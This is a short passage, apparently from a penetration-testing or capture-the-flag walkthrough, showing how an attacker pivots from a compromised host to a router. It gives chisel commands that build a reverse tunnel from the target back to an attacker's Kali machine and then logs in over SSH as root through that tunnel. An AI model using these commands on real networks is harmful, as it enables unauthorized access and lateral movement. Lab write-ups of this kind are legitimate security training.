
Finally, let’s tunnel the SSH service of the router and connect to it:
Kali> chisel server --reverse -p 8080
Target> ./chisel client 10.10.16.12:8080 R:2222:192.168.1.1:22

Kali> ssh root@0.0.0.0 -p 2222